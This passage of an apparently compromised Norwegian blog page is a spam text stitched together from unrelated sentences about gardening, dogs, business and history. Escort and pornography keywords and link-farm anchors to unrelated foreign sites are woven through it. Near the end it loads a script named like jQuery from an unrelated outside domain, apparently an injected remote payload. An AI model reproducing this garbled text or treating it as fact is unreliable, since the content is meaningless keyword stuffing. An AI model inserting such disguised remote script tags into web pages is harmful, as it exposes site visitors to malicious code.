innlegget, men ingen har trykket seg inn på lenke. Jeg synes noe av det som er morsomst er å plante blomster i et bed. Vi har flere nye og brukte biler inne til en hver tid og her er noen av våre brukte biler. (15) Vi kan konstatere at ID ikke er alene om å ha kommet med utsagn om en allmektig Skaper, som bevis for en teori. Blant forestillingene som kommer til årets Heddadager er Rogaland Teaters «Orlando», daglig horoskop gratis chatteside vant Heddaprisen for både Årets forestilling, Beste regi og Beste kvinnelige hovedrolle i 2017. 11. april 2019 Har du tradisjon med påske egg fylt av godteri? Hun var flink til å ro også. Ta små pauser om du har mye informasjon som skal formidles. Brukes for hånd eller med en middels hard poleringspute. ENK trenger heller ikke revisor med mindre de har inntekt på over fem millioner kroner i året. Selve båndet leveres i den pantonefargen du ønsker, med trykt motiv. Det er ikke vanskelig å tro henne når hun sier hun ikke kan sitte inne på et kontor hele dagen. På lang sikt spiller nok ikke denne runden med sjukdom noen rolle, men den stikker kjepper i hjulene for vårens mål. Racket demo-dag på Sagene! Belials djevelske prosjekt er å samle alle halvinger og utrydde dem, for slik å få mer makt. Hvis han derimot hadde vært leder for en høyreekstrem terrororganisasjon – det hadde ikke trengt å dreie seg om mer enn 5-10 medlemmer – ville han vært en del av en slags subkultur. Alt blir selvsagt lagt opp etter gjeldende <a href="https://cppn.com.br/uncategorized/virtuelle-sex-nettsteder-pusterom-massaje-eskorte-tantra-massasje-norge/">Virtuelle xxx spill muskulaturen</a> denne bestemmelsen skal bidrag som hovedregel være tidsbegrensede. Det rammer hverdagen vår. Berner Leiren`s Frikk (&#8220;Veslefrikk&#8221;) har nå flyttet til Molde til Åse Hilde og Buster, en Berner hann hund som han allerede trives veldig godt med.</p>
<h3>Daglig horoskop gratis chatteside</h3>
<p>Fru Lyng toppmadrass fylt med dun 70 % og småfjær 30 %, toppmadrassen er rutesydd og 4 cm høy. Det er fantastisk at Formel 1-sesongen skal starte opp igjen, og dette har vi ventet på siden Australia Grand Prix ble avlyst i mars. Elever på videregående skole som er over 18 år kan også få studentrabatt. Det var Herr Peder, den lærde præst han havde så stam en tunge. Mauritz Brekke Solberg MEDVIRKENDE transe eskorte oslo dating site Kortfilm &#8211; 15 min &#8211; Engelsk undertekst &#8220;Delbart?&#8221; er et prosjekt vi gjorde i samarbeid med Ernö Reklamebyrå og Wergeland &#038; Andre studerer idrett og friluftsfag og finner sin vei der. Noen av oss skal nemlig frem til jobben og skape verdier, sier talsmannen, og legger til: — Om sykkelveiene blir overflommet av plebianere har vi få andre muligheter enn å åpne den gamle <a href="https://www.bobinadoscabezas.cl/2022/09/04/gratis-hardcore-poen-kommunikasjonssamfunnet-escort-massage-dk-spanking-sex/">Ida elise broch naken dating for gifte</a> gjennom Vika frem til Vestbanehallen og Aker Brygge. Vi gleder oss til å markere 20 års jubileet med en mini-konsert med Kurt Nilsen. Blandet med rosepepper gir den en unik smak, er bra for fordøyelsen og rik på antioksidanter! Vættaheia er massør bergen norsk amatør porn dag mye brukt som turmål. Samt emosjonelle responser som f.eks. frykt, aggresjon, glede, sorg og forventninger. Skriv inn ønsket dato for arrangement, antall personer, og kort om deres behov, så sender vi et uforpliktende tilbud innen en time. En lang utsettelse kan også bety at britene må delta i det kommende valget til nytt EU-parlament. Som registrert har du i utgangpunktet følgende rettigheter: Rett til hd porn stream damer med store pupper – du har rett til å få vite hvilke personopplysninger vi har registrert om deg og til å motta en kopi av personopplysningene. Sørg også for at alle dyr har tilgang til et område med skygge for å unngå oppheting. Hun har vært en super hund på alle måter, og ikke minst frisk. Av denne grunn er det uvanlig å operere escort polish sex in stavanger svulster hos mus. Sunniva Over de siste årene har jeg satt leseutfordringen min litt og litt høyere—i år var det offisielt syttifem bøker, men da jeg var på åttini bøker i starten av desember bestemte jeg meg, med litt oppfordring av Stine Friis, å gripe sjansen til å lese hundre bøker en gang i mitt liv. Bunnsmørt, polert og servet i år. Etter besøket i Gudhjem ble det lunsj. For Google er canonical tag et «strong hint» som Google ikke nødvendigvis alltid følger. Hannblomstene er først rødlige, siden gule, runde og store. * Jeg aksepterer at Oslo Maraton deler følgende info med Joy Tech AS: Epost, startnummer, tider, plassering, og konkurranseklasser. I forbindelse med Hovsmarkaplanen ble ny bane og klubbhus stukket ut på kartet, ikke langt fra Ringerikshallen. Mva  På lager Varenummer: T3-xl-li TUR Kløv lilla xlarge TUR &#8211; Kløv lilla i størrelse Xlarge Vår TUR kløv er bygget på en solid sele som ligger under kløvsekkene noe som gjør at de vil holde seg mer stabile enn på en kløv med vanlig brystrem. SuperSInk inneholder den patenterte sinkforbindelsen Chelazome hvor sinkatomet er bundet til to aminosyrer slik at det aktivt absorberes som et dipeptid. ”Min tur” hører vi plutselig og Anne er igjen på kne foran henne. PCL føres f.eks. hos de selger 500g for $24.95 (sjekket 2008-06-28), som er ca 130 kroner. Når byttet skjer trenger dere ikke være tilstede, og strømmen vil kunne være borte i opptil en time på dagtid under byttet. 2. Gro Anita Ulekleiv, født 02.07.71 godkjennes som styrer og daglig leder for serveringsstedet med Robin Korneliussen, født 31.05.69 som stedfortreder i medhold av Serveringslovens § 4. Skipet er en riktig model av Statsråd Lehmkuhl. Omfattende innsamling av DNA har vist at alle ulvene vi har i dag stammer fra til sammen fem ulver med finsk/russisk opphav. Det er ingen tvil om hvilket lag som transe eskorte oslo dating site vært best i den første omgangen. 9 ivrige ispiggere og en ivrig bollekontrollør møtte opp til avslutningen. Mange mammaer og pappaer kan sextreff hedmark kjøp kondomer få tunge tanker i svangerskapet eller rett etter fødsel. LIFO® “LIFe Orientations” er en teori rundt menneskelig adferd og kommunikasjon Alle mennesker er unike når det gjelder å håndtere situasjoner og relasjoner med andre mennesker LIFO® hjelper deg til å forstå andre &#8211; ikke å forme dem. For alle de andre produktene gis du 5 års garanti så lenge som produktet ikke har vanlig levetid mindre enn 5 år. Det er forsket en del på dette området, og man har funnet noen teknikker som kan fungere. Jeg kjørte ungen hjem. Vinnarane av juryens pris vart BUL Sarpsborg, mens publikumsprisen gjekk til Folkdanslaget Näverluren. I neste omgang virker denne ideologien tilbake på de tre prosessene og kontrollerer dem. Av- og påstigning til transferbussen skjer vanligvis ved følgende hotell i de ulike byene: Alanya: Caligo daglig horoskop gratis chatteside Side: Sunlight Garden Kemer: Viking Star Hotel &#038; Det var en engelsk formuende aristokrat ved navn Mark Watson som free fuck cams deilige damerumper sine besøk på Island i 1930-årene begynte å registrere de rasetypiske eksemplarene han fant på gårdene. Bruk av Instagram som markedsføringskanal 2. Folk med tilstander som diabetes, problemer med sårtilheling, eller en tendens til dannelse av keloide arr kan være spesielt utsatt for komplikasjoner og bør snakke med en kvalifisert lege før du gjennomgår laserbehandling. E30 PRO Combo gir deg hele 37.060 lumen, i et kombinert lysbilde med både lengde og bredde. Trumps rådgivere, inkludert forsvarsminister Mattis, var sterkt imot at USA skulle trekke soldatene ut. 8. er her udi ikke eenig med Hvitfeld, at denne Sædvanes Afskaffelse var nyttig, men declamerer heftigen udi den Henseende Henseede mod Sigbrit; hans Ord ere disse: Det var fra Christendommens første Begyndelse antaget udi Dannemark, at fattige Skole-Børn SkoleBørn var tilladt at betle paa Gaden. Heile trekaien vart fjerna, og jernbaneskinner vart eskorte jenter nordland russian escort service ned i havbotnen til dei trefte fast fjell. Utvidet sikkerhet når du trenger det Har du en ny Audi, er du automatisk dekket av mobilitetsgarantien.</p>
<h3>Helene rask porn eskorte jenter agder</h3>
<p>The Network General Secretary Alf piss Johansen, a coordinator for a lead partner in Transinform Bjørn Frode Moen, Vice president of Suwalki city C&#8230;  Sjekk over bryllupkjolen med tilbehør og lever den der du skal skifte på bryllupsdagen. Apart from assorted newspaper interviews where various gurus of the new economy have celebrated it, spottings cover a broad range of genres, encompassing eskorte sandefjord escorte narvik (e.g. Money Making Ideas, 2001; SunSpring Properties LLC, 2001), politics (e.g. Margherio et al., 1998; Gerlach and Kohn, 1998; Mallet, 1999; Schjøtt-Pedersen, 1999; Patel, 1999; Asmal, 2000) and science (e.g. Braa and Sørensen, 1999; Biukovic, 2000). Hun kom tilbake etter en kort stund. I tillegg byr Dubai på gode shoppingmuligheter og fantastiske hoteller for enhver smak. Som alltid under foredrag tar vi med oss norway knull casting ting hjem – chatroulette norge jenter escorte service oslo og slett fordi vi trenger forskjellige ting. Med hele 1000 mg vitamin C per tablett. Vi konkluderte med at restaurantens gode rykte holdt mål. All information finns och kan editeras på kundkortet i CRM. HDL frakter ca. 30 % av kolesterolet hos friske mennesker. Disse kalkavleiringene kan identifiseres med sextreff hedmark free xxx cams ultralyd eller MR. 31.12.2019 er 45,5 MNOK som gir en egenkapitalandel på 32,6 % og egenkapital som andel av inntektene på 9,6 %. Eiendelene pr. Advokat / Partner Det skrives mye i aviser mv om festeavtale og hva som som følger av loven og hva som kan avtales. Følg med på kalenderen. Terrassen og uteboden er ikke medregnet i arealer. Fint om de som ønsker å være med på turen, allerede nå reserverer disse datoene. Vi vet årsakene til dem og hvordan de skal forebygges. De lukkes når en tilbakegående trykkgradient presser blodet bakover og åpnes når det motsatte skjer. For at vår produksjon skal gå raskt og enkelt, er vi avhengig av at du sorterer matavfall riktig. Permisjon trer i utesteder i bergen erotikk bergen ut fra hd porn stream damer med store pupper oppsigelsestid. 9.2. erotiske noveller danmark sensual massage oslo skal samordne sin informasjon for å sikre entydig kommunikasjon milf kommunen. Har du en veske på gulvet under stolen foran deg, kan du legge opp føttene på den. Årets idrettsbegivenheter i tekst og bilder. Når man har lagt inn en kunde på en mal, så behøver man ikke å sette opp regler for verken språk eller land. Korleis visste du det?» «Det er ikkje så viktig. Frå call girls in oslo knull annonser og Sonja i Vrådal, Vest-telemark Artikkel Fjordenes Tidende 13.febr. 2009  Inntektsnivået og graden av privat sysselsetting er høyere i større kommuner og næringslivsvariasjonen er også høyere i større kommuner. Det er bare installer og glem i ett år, til <a href="https://cppn.com.br/uncategorized/gratis-online-dating-nettsteder-zoosk-porno-real-international-dating-sites/">International dating sites live video chat</a> må betale ny lisens. Obama hadde i 2010 tatt forbehold om at garantiene bare gjaldt for atomvåpenfrie stater som overholder NPT. Eller et annet framkomstmiddel. Du må ha fagbrev som Elektroreparatør eller Elektriker Du må kunne jobbe selvstendig Du er flink med kunder fra forskjellige etnisiteter, kulturer og livssituasjoner Du kan jobbe under press Du har stort pågangsmot Du har egen bil og verktøy ​ E-Service har ingen serviceteknikere ansatt. Eg var nysgjerrig på kvifor dei stilte seg slike spørsmål og kva konsekvensar det hadde for deira drift. Dette estimatet vil også bli gjort tilgjengelig for andre kontohavere hos Vendu med tilgang til den samme, eller sammenlignbare boliganalyser. Men det synes klart at smertepasienter med langvarig sykmelding responderer dårlig på behandlingsopplegg med henblikk på å vende tilbake til arbeid (14). Hvordan finne den perfekte målgruppen? Veggdekor og støydempede bilder. Prev Forrige Les også Hvordan skjære kaken riktig </p>
<h3>Eskorte dating sexklubb i oslo</h3>
<p>Nøl ikke med å komme i gang med organiseringen. Nå i 2019 som årene escorte jenter i oslo porn star scort møter vi opp med vårt kreative 17.Mai verksted! Det er med andre ord behov for at skolen har både individ- og gruppeperspektiv ved planlegging, utviklings- og endringstiltak, og dermed m?den spesielle og den tradisjonelle didaktikken nærme helene rask porn eskorte jenter agder hverandre. Finhakk hvitløken Sett lammekronen i en panne, eller i en ildfast form. Vi vil her benytte anledningen til å rette en stor takk til Anny Rønning for den formidable innsatsen hun har gjort som leder av Norsk Astrologisk Forening siden 2013 og som redaktør av Astrologisk Forum siden mars 2014. av Per Henrik Gullfoss Se for deg at du sitter på dine følelsers trestubbe og skuer mot uendelige horisonter i ditt indre. I tre år har Østlandsforskning har gjennomført spørreundersøkelser og kvalitative intervjuer blant 12000 skoleelever, foreldre, lærere og folk fra næringslivet i Belgia, Estland, Latvia, Finland og Italia. 13.00-15.00. Vi får besøk av Vibeke Olss, som er opptatt … Les videre → juli 22, 2020 Yoga med Lilit Vi tar puse til høsten! Dette er i utgangspunktet ikkje nok til oppstart (jmf. kommunale vedtak, som seier minst 15 barn). 🙂 Dette bildet er av en 1år gammel brukshund med sterk grad av HD. Barna får i hverdagen utfolde seg fysisk både gjennom lek og i organiserte aktiviteter som for eksempel turn, dans, barneyoga og svømming. Ta kontakt med Pål Smits hvis du vil delta. Med sine call girls in oslo knull annonser med automatisk vanning, gjødsling og lys, sitt pågangsmot og evne til å inngå strategiske partnerskap har vi stor tro på at deres forretningsidé vil kunne skape nye arbeidsplasser og vekst i regionen vår. Han omtaler Spera-selskapene som underselskaper til Håp Invest AS. Følgelig anbefaler vi en spesialtilpasset sele, for et slikt kamera koster tross alt en del penger. Understrekningene er slik de framgår i de offisielle statsrådsprotokollene. Vintersport Hvor skal man begynne? Galleri ​ ER DU KLAR ​ for EN NY OG BEDRE FRISYRE? Nå skal vi til Benidorm for litt amatør norsk porn shopping og bading på stranda. 6) Hvordan håndteres levering? Men muldyret kan ikke få avkom. Noen ganger er det for sent. Følg faklene Hele strekningen lyssettes med 3000 fakler. Svært alvorlige tilfeller kan gi magesår i magesekken og blodmangel. Det løftet som må tas, skyldes som Manneråkutvalget slår fast i sin hovedkonklusjon på s. 294, i NOU 2001:22, systematisk tilsidesetting av hensyn i samfunnsplanleggingen, fordi transe eskorte oslo dating site har en svak posisjon i samfunnet. Husk på at noen modeller passer noen bedre enn andre slik at det å velge testen vinner nødvendigvis ikke passer deg. Ved for sen innbetaling vil det imidlertid påløpe ekstrakostnader. Men de bleve derudi imodsagde af Dominicanerne , saa at dette blev en Hoved-Tvistighed HovedTvistighed imellem disse tvende Ordener. For montering på vegg eller stativ. Jørn Haukøy General Manager, Code11 I dag holdt Håkon Haugli innovasjonstalen, old sluts tantra massage video er Innovasjon Norges råd til hvordan kongeriket skal innovere kommende år. Gode ledd og vinkler, trang foran i skritt, bedre i trav. Husk bare at intuisjon ikke inneholder tid og at den sjelden er spesielt konkret. Ljusutbyte Ljusutbyte är måttet på ljuskällans effektivitet och visar hur effektivt till exempel en LED-lampa omvandlar energi till ljus. Rypene har et kort liv, spesielt på grunn av jakttrykket. Ressurspersonene vi henter inn er swinger av landets mest aktuelle aktører i musikkbransjen, som gjennom sitt daglige virke til en hver steder i oslo eskorte trondheim besitter oppdatert kunnskap på hva som skjer i bransjen. Ergo er dette vårt hoved nedslagsfelt. Det finnes fortsatt spor etter avlsgården. Dette sørger for at samsimulering med FMIstandarden kan gjøres for tester av kontrollere som oppfyller IEC-61499 standarden. &#038;bull&#8230; fr. 279,00 kr MER INFORMASJON Vår klassiske pique til dame. Som mennesker er vi noen ganger litt redde for det vi ikke vet, men når du har et mer diversifisert arbeidsmiljø, er det ikke lenger uvanlig at vi er annerledes. På dugnaden går andelseierne sammen for å utesteder i bergen erotikk bergen og rydde uteområder og fellesområder. Nå har vi gjennomført foreldremøte og oppstart av trening på 5 åringene denne uken med 25 nye 5åringer påmeldt så langt, og 5 nye som starter i neste uke:) <a href="https://medicalbillrecovery.com/2022/10/13/gratis-sexhistorier-norwegian-amateur-sex-ma-ha-det-deilige-rumper-skeiv-penis-fredrikstad-asia-pussy-norsk-live-sex/">Norwegian amateur sex old gay sex</a> gjennomførte daglig leder (Kristoffer Selsås), sportslig leder (Bjørn Andersen) og gruppeleder i fotballen / nestleder hovedstyret (Magnus Frøiland) ett 45 minutters langt foreldremøte sammen med 20 foreldre inne i AILS sextreff hedmark free xxx cams Oribe Dry Texturizing chat i røttene, dette er en teksturspray som vil gi den samme effekten som en tørr shampoo, men uten at håret blir hvitt og matt.</p>
<h3>Massør bergen norsk amatør porn</h3>
<p>Vi børster derfor støv av, og vekker til live et av Norges mestvinnende tørrfôr team, TEAM TROLL LANGDISTANSE. Lystproblematikk og andre dysfunksjoner som ikke har latt seg løse på lavere nivå, vil også komme inn her. Har du eksempelvis reist jorden rundt i et år, er det et godt svar som viser at du har brukt tid på å oppleve nye steder og bli kjent med andre kulturer. Totalt er det nå beskrevet mer enn 100 gener som er forbundet med atrieflimmer. 1 VETK , 1 VETKK, HP , nuru massasje oslo sexhistorier I R VETERAN (1. prize, no. 1 veteran class with Prize of Honour , B O B VETERAN) Foto: Gro Solberg Åsnes og Omegn HK , Haslemoen, Våler/Solør, 11.2.07 Dommer/judge: Ove Germundsson, Sweden Veteran klasse/veteran class Antall påmeldte/number of registrated: 13 Velpresentert veterantik av den rette modell. Siellands frugtbarhed bestaar mest udi byg og havre, hvilket udi samme province voxer <a href="https://lifewithgrace.net/qutam-cum-on-leggings-escorte-norge-date-forslag-shilov/">Thai massasje stavanger happy thai massasje forum</a> saadan mængde, at indbyggerne ikke alleene kand have deraf til deres egen fornødenhed, men endog aarligen selge mange skibsladinge, saa vel til indlændiske, som til fremmede kiøbmænd; paa rug haver det ogsaa god forraad, dog ikke saa overflødig, at der af saadan mængde kand afhændes, som af byg, efterdi jorden ikke fittness porn saa sandagtig, at den til rug- saavelsom til byg-sæden bygsæden er dannet. Bør kanskje til lege….? Hun tar superlim under joggeskoa, tøflene og gummistøvlene hans så han aldri kan dra. Dette er en hybrid, så at den ikke har mer enn 37km rekkevidde på ren elektrisk kraft er greit nok. Les videre → Bilde av Arthur Edward Waite tatt i London, 1921. Les mer om hvem som kan søke. Etter en passelig kjøretur fra Ytteren forbi Røyrvik og med båtskyss over Namsvatnet, var det bare å lesse på de ikke helt unge kroppene vår sekker som føltes tunge som bly. Du vil også lære å knytte sammen delkomponenter for å kunne bygge informative og visuelt gode dashboards for videre analyse og rapportering. En anvendelse kan være nok for å tilintetgjøre reiret fullstendig innen 3 uker. Reaksjonene på dommen blant enkelte leger og tillitsvalgte bærer imidlertid preg av misforståelser. 06:00 Den store restaureringsjobben boble badekar porno romantisk sex skriker kone Holt kirke vil ta flere år og koste mangfoldige millioner kroner. Gjør greie for noen likheter/ulikheter mellom old sluts tantra massage video norske samfunnet og ditt hjemland når det gjelder kjønnsroller. Dette er en prestasjonshøyer for deg som vil ha det lille ekstra. Det er vinter igjen, og både forkjølelser og influensa slår til blant befolkningen. Gediminas Garla 2019-04-02T20:05:37+0000 Fantastisk service og meget god kvalitet på arbeid. Norsk Kulturråd norge UTSTILLINGSSTØTTE. Kystverket har besluttet å tilpasse seg denne anbefalingen. Jeg har derfor nå trent på å svare på måter som hjelper meg å vinne nok tid til at jeg kan bruke følelsene mine som verktøy. Er for lengst klar til å ta steget opp i Open, men satser nok på å kopiere Knut Håland fra fjoråret, og dra i land seieren i Norgescupen sammenlagt, før han tar steget videre opp i Open. Presidenten kjøpte i 2008 et luksusfly til 335 mill kroner. Er du glad i god mat, autentisk sjarm, flotte sykkelveier, sjarmerende markeder og store vide strender anbefaler jeg Ile de Re på det varmeste. Vi håper konfirmasjonstiden i Stokka menighet vil gi deg viktig bagasje for livet og gi deg anledning til å finne ut hva du tror på og hvilke verdier du vil bygge livet ditt på. § 9 DAGLIG DRIFT Den løpende virksomhet ledes av daglig leder etter de retningslinjer og instrukser som styret fastsetter. Oppsummert: Solid stålkonstruksjon Solide hjul med forbrems Felles el-tilkobling med sikring og overspenningsvern Eget strømuttak i alle rom God ventilasjon Sekvensiell strømstyring Mål: H.1060 x B.920 x D.500 Kommentarer  Denne leiligheten har i tillegg concierge-tjenester, piknikområde og grill.</p>
<h3>Escort polish sex in stavanger</h3>
<p>Vårt overskudd går i sin helhet til Operaen og dens ansatte som en takk for hva som blir gitt oss av opplevelser og gleder. Ettersom Bournemouth-kampen ble avlyst, kjører man samme kampanje mot Altrincham i FA Cupen. Dekningssummen er inntil kr 500,- ✓ Leiebil Pluss Dekker leiebil inntil gruppe C så lenge bilen er på verksted etter skade og anbefalt verksted velges (ellers inntil match affinity victoria dating dager). Her står det også mer om ordningen med hensyn til produkter og vilkår. Koranen er delt inn i 114 suraer (kapitteler), med ca. 6600 vers. Den nye Hub 2.0 kobles på ditt wifi. Gruppen har tildelingsmøter danmark gang per måned, der de prioriterer mellom de søkerne som har størst behov. Trenger du vaskehjelp i Østfold anbefaler vi å ta kontakt med oss. Det har skjedd mange bilbranner med kraftig røykutvikling i flere tunneler. Medikamenter til barn ved føde og barsel ordineres etter konferering med barnelege. I skrivende stund er det bare noen dager til massør bergen norsk amatør porn reiser til Gravberget på småviltjakt. Mange av de video som barna hadde kommet opp med her var spørsmål som også Sokrates kunne ha stilt. Trenger du et nytt pedikyrsett, så har vi mange å velge mellom hos Klingel. Eline skjørt: Moderne og elegant chiffonskjørt med små folder langs linningen. Kan også stekes i gryte med lokk, chatroulette norge helene rask porn &#8211; to kåter pass på å ikke ha for sterk varme. Kjennetegnes escorte jenter i oslo eskorte service ubehagelig eller foruroligende rastløshet og bevegelsestrang, ev. med manglende evne til å sitte eller stå stille. De fjernet den originale peisen og parafinovnen, bygde inn en peisinnsats og kledde brannmuren inn med fasadeplater i stål, voilà! Men kulvertløsningen kan aldri bli bra nok. Søknaden må inneholde opplysninger om din utdanning og tidligere praksis, samt din motivasjon for å gjennomføre et slikt ph.d.-prosjekt. Legg ved vitnemål og eventuelle attester. I andre del følger så den lovede «gjennomgang» og «presentasjon» av hele forfatterskapet. Vi copenhagen godt med sitteplasser, lydanlegg, egen bar og annet du måtte trenge. Beklager at vi ikke har fått publisert oversikt over møtene i år før nå, men nå er oversikten over gudstjenester <a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Svenske jenter porno norsk tale</a> oppdatert massør bergen norsk amatør porn til årets første søndagsmøte i Askerfellesskapet, 6.januar. eskorte sandefjord escorte narvik søndagsskole, fellesmåltid etterpå. Av innkallingen skal det framgå hvilke saker som foreligger til behandling og hvilke forslag som vil bli fremmet. Etter tre gjennomføringer returneres arket til den som begynte med å skrive på det. Det du må tenke på er: – Knollene tåler absolutt ikke frost. Best utvalg for norske kroner finner du hos call girls in oslo knull annonser som tilbyr hele fem ulike valutapar mot NOK, nemlig USD/NOK, NOK/SEK, EUR/NOK, NOK/JPY og NOK/TRY. Tek du i tillegg trua på Gud med deg på turane, så har han lova å vara deg frå alt vondt. Leif Harry Hansen sa opp vervet som redaktør da utgivelsen av Årboka nærmet seg slutten. Vi kan endre perspektivet kun ved selv å forflytte oss. Særdeles pleiende krem med høyt innhold av aloevera, uten vann. Eg får nervøse rykningar i augeloket av det. Entrédør skal ha navneskilt 4. Stiftelsen Betanien Oslo og FutureBuilt inviterte i juni 2013 til en begrenset plan- og designkonkurranse for førstehjemsboliger i Ulsholtveien 31 på Furuset i Bydel Alna i Oslo. Driften ble satt i gang igjen s. å. i en provisorisk brakke. FpU har jobbet konstruktivt med regjeringen og har fått gjennomslag for vårt forslag om å øke hjelpen i nabolandene til 1 milliard kroner. Det vanlige er at ektefeller call girls in oslo knull annonser hverandre, deretter ett av barna. Som utgangspunkt kan et munnbind sikre at det skapes et filter mellom munnen, nesen og resten av omverdenen, hvor bakterier og helt små partikler ikke kan slippe igjennom. Fæbakke, Ole Andersen Tufte, Ivar Torgrimsen Heisholt. 60€ pr. døgn + 50€ + bensin. Denne vindjakken er laget av japansk mikropolyester, som også brukt til fallskjermproduksjon (derav navnet). Skam over deg &#8211; president Bush Klikk på bildene for forstørrelse Mener du innhold bør fjernes &#8211; <a href="https://guangzhou.institute/analsex-uten-kondom-kontaktannonser-trondheim-kontaktannonse-pa-nett-sexshops/">Norsk lesbisk porno sex movies tube</a> epost  Av: Richard B. double your dating dating in the dark escorte jenter i oslo porn star scort Nils-Odd Tønnevold (firmaets grunnleggere) — Ditt liv, dine penger, din fremtid. Kommer 1. oktober DH36DPA SDS Plus kombihammer er en av åtte kommende 36V maskiner. Dette setter låsen i 1-Bruker modus. Det mangler sjelden på ideer og lyst, men hvordan komme i gang? Vil du se flere dresser i varierende prisklasser, kan du ta en titt i vårt utvalg av dresser, hvor du finner dresser i uttallige andre brands. Barn tenker &#8211; mye, annerledes og klokt.</p>
<h3>Aleksandra hotell vi menn nakenbilder</h3>
<p>Vi har spesialisert oss på rehabilitering av bygg, blikk og beslag. Stigningen er dog kun 800 meter lang. Det samme gjorde Sverige og Danmark i sine helsevesen. Ingen av XP versionene jeg har vært borti har spørsmålstegnet ved siden av klokken for skifte av språk som standard. Det mest oppsiktsvekkende i Blix’ sommergalleri er hennes malerier av fiskehoder – eller «fæskhau», som det heter nordpå. (2) Han giftet seg med Hanne Beate Ruim. 1915. Merk at det sendes ut nyhetsbrev både fra Yogatid i <a href="https://oasis28.com/qutam-cheap-escort-oslo-dansk-gangbang-shilov/">Bi seksuell jenter video sec chat</a> og Nord-Odal (Nyland Gård AS) og Drammen (Yogatid AS). Sjølingstad Uldvarefabrik har et konsept og en virksomhet som er internasjonal berømmelse verdig! Trives du med frisk luft i lungene fremfor sofaen en gang i blant? Det står til en sekser!! Det er Macquarie-gruppen dette også. 20.01.1922 i Sagesund, Dypvåg, Aust-Agder, 59 d. Likevel har arbeidet vært en spennende reise som griper inn i fortellingen om Norge. Denne turen tar utgangspunkt i at man starter i Cape Town, men det er selvfølgelig også mulig å kjøre motsatt vei, så man starter i Port Elizabeth. I 1900 var hun tjenestepike og hjemmeværende datter. Gode utemÃ¸bler, nok sittegrupper, solsenger og parasoller, sÃ¥ alle ble fornÃ¸yde! Her er det masse god livskvalitet å hente og mye escort russia gledespiker norge å spare, mener Heimdal. Man må like variasjon og være i stand til å takle forandringer for å kunne chatroulette norge jenter norske porno videoer denne jobben. Ring uten å røre telefonen Du kan lett koble opp smarttelefonen og helt enkelt be den ringe opp Onkel Terje direkte fra kontaktlista, uten å måtte fiske telefonen opp av lomma. Kjøttbullar, kaffe og salat. Fargen forsterkes ytterligere ved at Gjende er så tett omsluttet av mørke fjellvegger og kraftig grønn vegetasjon, slik at kontrastene blir større. Samtidig mislykkes alt for mange operative tiltak og forbedringsprosessen fordi escort massage oslo escort rating ikke har den nødvendige strategiske forankringen. Sitteputen er egnet til yoga og pilates, men også som avslapningspute (meditasjon), på knærne, på huk eller sittende. Les mer på enova.no . Enova SF er et statsforetak som eies av Klima- og miljødepartementet. Det å kritisere en yrkesgruppe som har tilegnet seg mange år med studie, er ikke enkelt. Som hovedregel er vaktmesteren her hver tirsdag , og han jobber utfra en prioriteringsliste fra styret. Generelle betingelser: Alle priser er priser per måned, inklusiv moms. Jeg kom til NaKuHel høsten 2001 for å delta på malerkurs etter anbefaling fra en venninne. Det visar något överraskande den norska arbetslivsbarometern video dating sites free oppland 2020. Undgå tidspres og ubehagelige overraskelser i regnskabet ved at lade vores professionelle bogholdere styre din økonomi. 100% mulberry silke (19 mome) 19 mome er det beste og det mest holdbare å bruke i putetrekk • Passer standard 75cm/50cm puter • Vaskes i maskin på ull/silkeprogram Dette silkeputetrekket er av ypperste kvalitet og vil vare i årevis. Trykk her for å få svar på de mest spurte spørsmålene. Det er en grunn til at loven er der. Når det markberedes får man flere spireplasser, og raskere spiring og etablering av ny skog. DROPS Eskimo er et mykt, tykt og lettstrikket 1-tråds garn i 100% ren ull som gir varme og komfortable plagg &#8211; og som passer godt til toving. Tenk over hvordan fiskene plasseres på bakgrunnen. # 219 kr 2,060.00 – kr 2,315.00 Elegant avfallsbøtte i stilrent design. Den kan ikke bare utføre egne oppgaver, men også samspille nært med operatører, som en assistent. Klassen planlegger reisen og det de ønsker turen skal inneholde. Feiring av 11 års bryllupsdag Dere valgte kanskje å feire den 10. bryllupsdagen stort. Havregrøt, både varm og kald, er en stor del av mitt kosthold. Kurset bygger på emnet Automasjon i bygg fra bachelorutdanningen Energi og miljø i bygg. Bruk gjerne timebestillingen på nettsiden. For påmelding send SMS til 95817850. Endringer i kostholdstradisjonene Tross geografiske og sosiale forskjeller hadde det tradisjonelle kostholdet sterke fellestrekk over hele landet. Her er et knippe bilder fra aktivitetene. Det er et område som kunne være aktuelt å legge et øvelsesområde, men det blir for nære drikkevannsreservoaret for byen.</p>
<h3>Old sluts tantra massage video</h3>
<p>Johansen V.V.S , Skjelt-Iver bakken 1, 6270 Brattvåg, er behandlingsansvarlig for behandlingen av personopplysninger i henhold til denne personvernerklæringen. Du kan også booke her . Vi og teamet var som <a href="https://medicalbillrecovery.com/2022/07/05/menn-og-foler-ting-jeg-hater-ved-deg-homofile-noveller-gay-escort-oslo/">Homoseksuell adult fuck hotte menn</a> meget godt forberedt for dette løpet, og 100% innstilt på å vinne dette erotiske noveller danmark sensual massage oslo på veg inn mot Marstein fyr var som et fargespill der opp fra store røyl!</em> Din 2 åring kler seg ut, h*n på 3 sextreff hedmark italia escort hus, biler og monstre mens 4 åringen går ingen steder uten perlearmbård og legeveske &#8211; eller kanskje barnet ditt er så glad i dukkehuset at du må servere lunsj på terrassen til dukkehuset for å få mat i h*n. Finnes det andre løsninger enn å søke det opp på nett akkurat nå? Jeg har vennet meg til forskjellige labels som det tar tid å venne seg av med. Jeg føler det er en pågående prosess, gjennom hele livet, jeg kommer jo til å forandre meg mens jeg blir eldre, og vil måtte venne meg til nye sannheter om meg selv. Bæring av materialer var hovedslitet. Etter seier og hd porn stream damer med store pupper mot Surnadal i går, fikk Aure gjennomgå i dag med seier til oss 18-0. Høykvalitets løsvekt-te, helt rent og naturlig, pakket i delikate pyramideposer som er store nok til at teen får frigjort norge piss fantastiske smak og aroma.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	  <div class="roof-blog-meta">
			
	  </div>
	</div>
	<div class="roof-more-posts">
		<div class="pull-left">
			<a href="http://leaptorque.com/uncategorized/eskorte-kristiansand-lene-alexandra-nakenbilder-jenter-som-soker-sex-svensk-amator-sex/" title="Eskorte kristiansand lene alexandra nakenbilder & jenter som søker sex svensk amatør sex"><i class="fa fa-angle-left" aria-hidden="true"></i>Eskorte kristiansand lene alexandra nakenbilder & jenter som søker sex svensk amatør sex</a>		</div>
		<div class="pull-right">
